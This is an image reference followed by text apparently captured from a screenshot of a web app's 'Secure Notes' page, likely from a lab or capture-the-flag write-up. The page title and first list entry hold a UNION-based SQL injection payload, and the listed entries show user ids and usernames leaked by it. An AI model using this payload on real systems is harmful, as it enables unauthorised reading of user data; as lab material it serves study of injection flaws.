 Viewing Secure Notes for ' union select
1,id,3,username from users-- -
9 [' union select 1,id,3,username from users-- -] + X
8 [eks] + X
5 [tyler] + X